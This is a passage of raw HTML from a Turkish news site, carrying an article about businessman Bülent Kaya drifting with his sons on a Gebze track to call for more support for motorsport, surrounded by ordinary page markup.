src=https://sonpostagazetesi.com/images/haberler/2024/07/motosporlarinin-yeni-heyecani-drift-1720429296.webp class="img-fluid" alt="MOTOSPORLARININ YENİ HEYECANI DRİFT"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> İş insanı, sanata ve spora verdiği destekleriyle tanınan Bülent Kaya oğullarına destek için pistlere geri döndü. Kaya’nın büyük oğlu başarılı pilot Azizhan Kaya babasını alarak Gebze’de yarış pistine sokarak kardeşi Kayahan ile birlikte dirft yaptılar. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="9082"></div><div itemprop="articleBody"><p><span class="page_speed_1843204227"><span class="page_speed_186847755">Bülent Kaya; Bugün bu soğuk ve yağışlı havada gençlerimize destek olmak için buradayız. Gençler bu spor branşını yapabilmek için kendinden çok ödün veriyorlar. Hem emek hem maddi olarak, aslında dünyada çok fazla kitlesi olmasına rağmen bizim ülkemizde gerek tesis eksikliği, gerek maddi eksiklikten dolayı gençler bu spor dalına yeterli ilgiyi gösteremedi. Bundan dolayı bu konu ile ilgili yetkililerinin ve sponsorların&nbsp; ailecek dikkatini çekmek için oğullarım ile drift yaptım. Gençlerimizin yeteneklerini, caddede, yollarda değil pistlerde göstermelerini istiyorum dedi.</span></span></p><p><span class="page_speed_1843204227"><span class="page_speed_186847755">Azizhan Kaya motosporlarının Türkiye’de daha fazla ilgi ve dikkat çekmesi için böyle bir etkinliğe imza attığını dile getirirken, yeni motosporları branşı olarak kurulan Moto Sport Drift’in aslında profosyonel anlamda pistlerde yapıldığında gençleri sokak aralarından uzak tutarak bu tarz yerlerde profosyonelce yapıldığını göstermek istedik. Arkadaşım İlkerhan Aydoğmuş’un yapmış olduğu arabayla ilk defa bu drift branşını deniyorum. İlker arkadaşım bu konuda çok başarılı. İlk defa denememize rağmen çok eğlenceli ve keyifliydi ama göründüğü gibi değil tabii gerçekten. Bu işin perde arkası da var. Bu spor çünkü çok maliyetli ve fazla emek istiyor, devlet büyüklerimizin kesinlikle destek vermesi gerekiyor.</span></span></p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://sonpostagazetesi.com/haber/motosporlarinin-yeni-heyecani-drift-9082" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=MOTOSPORLARININ YENİ HEYECANI DRİFT&url=https://sonpostagazetesi.com/haber/motosporlarinin-yeni-heyecani-drift-9082&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','9082')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_2087548154"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','9082')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_2087548154"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','9082')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_2087548154"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','9082')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_2087548154"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','9082')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_2087548154"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','9082')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_2087548154"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="SEZONUN İLK SAHNESİNİ ÜZÜM KIZI’NDA ALDI" href="https://sonpostagazetesi.com/haber/sezonun-ilk-sahnesini-uzum-kizinda-aldi-9081"><img src=https://sonpostagazetesi.com/images/tn/2024/07/sezonun-ilk-sahnesini-uzum-kizinda-aldi-1720429231.webp alt="SEZONUN İLK SAHNESİNİ ÜZÜM KIZI’NDA ALDI"><span>Önceki Haber</span><p> SEZONUN İLK SAHNESİNİ ÜZÜM KIZI’NDA ALDI </p></a></div><div class="post-next float-right"><a title="ELVAN ELVAN’DAN YAZ AŞKLARINA YENİ SİNGLE" href="https://sonpostagazetesi.com/haber/elvan-elvandan-yaz-asklarina-yeni-single-9083"><img src=https://sonpostagazetesi.com/images/tn/2024/07/elvan-elvandan-yaz-asklarina-yeni-single-1720432537.webp alt="ELVAN ELVAN’DAN YAZ AŞKLARINA YENİ SİNGLE"><span>Sonraki Haber</span><p> ELVAN ELVAN’DAN YAZ AŞKLARINA YENİ SİNGL... </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz9082"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message9082"></div><form role="form" class="ts-form" id="frmComments9082"><input type=hidden name=_token value="oNrQcrNpqFx2LpWP14BwB077El6kHPa26Ygoyh7N"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim9082" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email9082" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum9082" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="9082"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('9082')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/turkiyenin-gucu-kardesliginden-geliyor-12132" title="TÜRKİYE’NİN GÜCÜ KARDEŞLİĞİNDEN GELİYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/turkiyenin-gucu-kardesliginden-geliyor-1769610576.webp" alt="TÜRKİYE’NİN GÜCÜ KARDEŞLİĞİNDEN GELİYOR"></div><div class="caption-area"><figcaption class="page_speed_612667559"><span class="title">TÜRKİYE’NİN GÜCÜ KARDEŞLİĞİNDEN GELİYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/dinleyiciden-tam-not-aldi-12131" title="DİNLEYİCİDEN TAM NOT ALDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/dinleyiciden-tam-not-aldi-1769605153.webp" alt="DİNLEYİCİDEN TAM NOT ALDI"></div><div class="caption-area"><figcaption class="page_speed_612667559"><span class="title">DİNLEYİCİDEN TAM NOT ALDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/unlu-isimler-ogrencilerle-bulustu-12130" title="ÜNLÜ İSİMLER ÖĞRENCİLERLE BULUŞTU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/unlu-isimler-ogrencilerle-bulustu-1769592509.webp" alt="ÜNLÜ İSİMLER ÖĞRENCİLERLE BULUŞTU"></div><div class="caption-area"><figcaption class="page_speed_612667559"><span class="title">ÜNLÜ İSİMLER ÖĞRENCİLERLE BULUŞTU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/gozlerden-sagliga-erken-uyari-12129" title="GÖZLERDEN SAĞLIĞA ERKEN UYARI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/gozlerden-sagliga-erken-uyari-1769592448.webp" alt="GÖZLERDEN SAĞLIĞA ERKEN UYARI"></div><div class="caption-area"><figcaption class="page_speed_612667559"><span class="title">GÖZLERDEN SAĞLIĞA ERKEN UYARI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/korku-sinemasina-eylem-dogan-dopingi-12128" title="KORKU SİNEMASINA EYLEM DOĞAN DOPİNGİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/korku-sinemasina-eylem-dogan-dopingi-1769592352.webp" alt="KORKU SİNEMASINA EYLEM DOĞAN DOPİNGİ"></div><div class="caption-area"><figcaption class="page_speed_612667559"><span class="title">KORKU SİNEMASINA EYLEM DOĞAN DOPİNGİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/kivilcim-kalayin-kadin-liderler-kulubu-12127" title="KIVILCIM KALAY&#039;IN KADIN LİDERLER KULÜBÜ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/kivilcim-kalayin-kadin-liderler-kulubu-1769592222.webp" alt="KIVILCIM KALAY&#039;IN KADIN LİDERLER KULÜBÜ"></div><div class="caption-area"><figcaption class="page_speed_612667559"><span class="title">KIVILCIM KALAY&#039;IN KADIN LİDERLER KULÜBÜ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/yeni-gulben-12126" title="YENİ GÜLBEN"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/yeni-gulben-1769592143.webp" alt="YENİ GÜLBEN"></div><div class="caption-area"><figcaption class="page_speed_612667559"><span class="title">YENİ GÜLBEN</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/genc-gazeteci-babasinin-hayatini-yazdi-12125" title="GENÇ GAZETECİ BABASININ HAYATINI YAZDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/genc-gazeteci-babasinin-hayatini-yazdi-1769592081.webp" alt="GENÇ GAZETECİ BABASININ HAYATINI YAZDI"></div><div class="caption-area"><figcaption class="page_speed_612667559"><span class="title">GENÇ GAZETECİ BABASININ HAYATINI YAZDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/muzik-dunyasinda-bir-ilk-12124" title="MÜZİK DÜNYASINDA BİR İLK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/muzik-dunyasinda-bir-ilk-1769591968.webp" alt="MÜZİK DÜNYASINDA BİR İLK"></div><div class="caption-area"><figcaption class="page_speed_612667559"><span class="title">MÜZİK DÜNYASINDA BİR İLK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/ahtekarlar-dizisinde-son-bolumde-merak-edilen-sarki-12123" title="AHTEKARLAR DİZİSİNDE SON BÖLÜMDE MERAK EDİLEN ŞARKI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/ahtekarlar-dizisinde-son-bolumde-merak-edilen-sarki-1769591839.webp" alt="AHTEKARLAR DİZİSİNDE SON BÖLÜMDE MERAK EDİLEN ŞARKI"></div><div class="caption-area"><figcaption class="page_speed_612667559"><span class="title">AHTEKARLAR DİZİSİNDE SON BÖLÜMDE MERAK EDİLEN ŞARKI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/michaela-astro-sibel-can-gelinlik-giyecek-dedi-12122" title="MİCHAELA ASTRO, SİBEL CAN GELİNLİK GİYECEK DEDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/michaela-astro-sibel-can-gelinlik-giyecek-dedi-1769591719.webp" alt="MİCHAELA ASTRO, SİBEL CAN GELİNLİK GİYECEK DEDİ"></div><div class="caption-area"><figcaption class="page_speed_612667559"><span class="title">MİCHAELA ASTRO, SİBEL CAN GELİNLİK GİYECEK DEDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/sinemadan-ilham-alan-yeni-sarki-12121" title="SİNEMADAN İLHAM ALAN YENİ ŞARKI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/sinemadan-ilham-alan-yeni-sarki-1769591631.webp" alt="SİNEMADAN İLHAM ALAN YENİ ŞARKI"></div><div class="caption-area"><figcaption class="page_speed_612667559"><span class="title">SİNEMADAN İLHAM ALAN YENİ ŞARKI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/whistle-olumun-sesi-tum-dunya-ile-ayni-anda-turkiyede-12120" title="‘WHİSTLE – ÖLÜMÜN SESİ’ TÜM DÜNYA İLE AYNI ANDA TÜRKİYE’DE"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/whistle-olumun-sesi-tum-dunya-ile-ayni-anda-turkiyede-1769522395.webp" alt="‘WHİSTLE – ÖLÜMÜN SESİ’ TÜM DÜNYA İLE AYNI ANDA TÜRKİYE’DE"></div><div class="caption-area"><figcaption class="page_speed_612667559"><span class="title">‘WHİSTLE – ÖLÜMÜN SESİ’ TÜM DÜNYA İLE AYNI ANDA TÜRKİYE’DE</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/turkiyede-yeni-yatirim-anlasmalari-12119" title="TÜRKİYE’DE YENİ YATIRIM ANLAŞMALARI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/turkiyede-yeni-yatirim-anlasmalari-1769522323.webp" alt="TÜRKİYE’DE YENİ YATIRIM ANLAŞMALARI"></div><div class="caption-area"><figcaption class="page_speed_612667559"><span class="title">TÜRKİYE’DE YENİ YATIRIM ANLAŞMALARI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/beklenen-yeni-sarki-haberini-verdi-12118" title="BEKLENEN YENİ ŞARKI HABERİNİ VERDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/beklenen-yeni-sarki-haberini-verdi-1769503395.webp" alt="BEKLENEN YENİ ŞARKI HABERİNİ VERDİ"></div><div class="caption-area"><figcaption class="page_speed_612667559"><span class="title">BEKLENEN YENİ ŞARKI HABERİNİ VERDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/sokaktan-gecen-hayranlarinin-yogun-ilgisiyle-karsilasti-12117" title="SOKAKTAN GEÇEN HAYRANLARININ YOĞUN İLGİSİYLE KARŞILAŞTI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/sokaktan-gecen-hayranlarinin-yogun-ilgisiyle-karsilasti-1769503328.webp" alt="SOKAKTAN GEÇEN HAYRANLARININ YOĞUN İLGİSİYLE KARŞILAŞTI"></div><div class="caption-area"><figcaption class="page_speed_612667559"><span class="title">SOKAKTAN GEÇEN HAYRANLARININ YOĞUN İLGİSİYLE KARŞILAŞTI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/wedding-style-show-izmirde-gorkemli-bulusma-12116" title="WEDDİNG STYLE SHOW İZMİR’DE GÖRKEMLİ BULUŞMA"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/wedding-style-show-izmirde-gorkemli-bulusma-1769503213.webp" alt="WEDDİNG STYLE SHOW İZMİR’DE GÖRKEMLİ BULUŞMA"></div><div class="caption-area"><figcaption class="page_speed_612667559"><span class="title">WEDDİNG STYLE SHOW İZMİR’DE GÖRKEMLİ BULUŞMA</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/uluslararasi-is-birligi-vizyonu-paylasildi-12115" title="ULUSLARARASI İŞ BİRLİĞİ VİZYONU PAYLAŞILDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/uluslararasi-is-birligi-vizyonu-paylasildi-1769503135.webp" alt="ULUSLARARASI İŞ BİRLİĞİ VİZYONU PAYLAŞILDI"></div><div class="caption-area"><figcaption class="page_speed_612667559"><span class="title">ULUSLARARASI İŞ BİRLİĞİ VİZYONU PAYLAŞILDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/gozleri-ve-nefesleri-uzerine-kilitledi-12114" title="GÖZLERİ VE NEFESLERİ ÜZERİNE KİLİTLEDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/gozleri-ve-nefesleri-uzerine-kilitledi-1769502947.webp" alt="GÖZLERİ VE NEFESLERİ ÜZERİNE KİLİTLEDİ"></div><div class="caption-area"><figcaption class="page_speed_612667559"><span class="title">GÖZLERİ VE NEFESLERİ ÜZERİNE KİLİTLEDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/avrupadaki-gururumuz-12113" title="AVRUPA&#039;DAKİ GURURUMUZ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/avrupadaki-gururumuz-1769428942.webp" alt="AVRUPA&#039;DAKİ GURURUMUZ"></div><div class="caption-area"><figcaption class="page_speed_612667559"><span class="title">AVRUPA&#039;DAKİ GURURUMUZ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://sonpostagazetesi.com/haber/avrupadaki-gururumuz-12113" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2026/01/avrupadaki-gururumuz-1769428942.webp" alt="AVRUPA&#039;DAKİ GURURUMUZ"></div><strong class="narrow-cards__title">AVRUPA&#039;DAKİ GURURUMUZ</strong></a><a href="https://sonpostagazetesi.com/haber/nevide-cicekten-sivereke-sasirtan-veda-11860" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2025/12/nevide-cicekten-sivereke-sasirtan-veda-1764845330.webp" alt="NEVİDE ÇİÇEK&#039;TEN SİVEREK&#039;E ŞAŞIRTAN VEDA"></div><strong class="narrow-cards__title">NEVİDE ÇİÇEK&#039;TEN SİVEREK&#039;E ŞAŞIRTAN VEDA</strong></a><a href="https://sonpostagazetesi.com/haber/antalyadan-urfaya-guclu-bir-transfer-11619" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2025/10/antalyadan-urfaya-guclu-bir-transfer-1760705206.webp" alt="ANTALYA’DAN URFA’YA GÜÇLÜ BİR TRANSFER"></div><strong class="narrow-cards__title">ANTALYA’DAN URFA’YA GÜÇLÜ BİR TRANSFER</strong></a><a href="https://sonpostagazetesi.com/haber/sampiyonluk-yarisina-cikiyor-11608" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2025/10/sampiyonluk-yarisina-cikiyor-1760535028.webp" alt="ŞAMPİYONLUK YARIŞINA ÇIKIYOR"></div><strong class="narrow-cards__title">ŞAMPİYONLUK YARIŞINA ÇIKIYOR</strong></a><a href="https://sonpostagazetesi.com/haber/dunya-sampiyonu-defne-kurt-ogrencilerle-bir-araya-geliyor-11596" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2025/10/dunya-sampiyonu-defne-kurt-ogrencilerle-bir-araya-geliyor-1760355578.webp" alt="DÜNYA ŞAMPİYONU DEFNE KURT ÖĞRENCİLERLE BİR ARAYA GELİYOR"></div><strong class="narrow-cards__title">DÜNYA ŞAMPİYONU DEFNE KURT ÖĞRENCİLERLE BİR ARAYA GELİYOR</strong></a><a href="https://sonpostagazetesi.com/haber/disleksi-farkindaligi-icin-sahaya-pankartla-ciktilar-11561" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2025/10/disleksi-farkindaligi-icin-sahaya-pankartla-ciktilar-1759908642.webp" alt="DİSLEKSİ FARKINDALIĞI İÇİN SAHAYA PANKARTLA ÇIKTILAR"></div><strong class="narrow-cards__title">DİSLEKSİ FARKINDALIĞI İÇİN SAHAYA PANKARTLA ÇIKTILAR</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://sonpostagazetesi.com/haber/elvan-elvandan-yaz-asklarina-yeni-single-9083"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a href="https://sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a 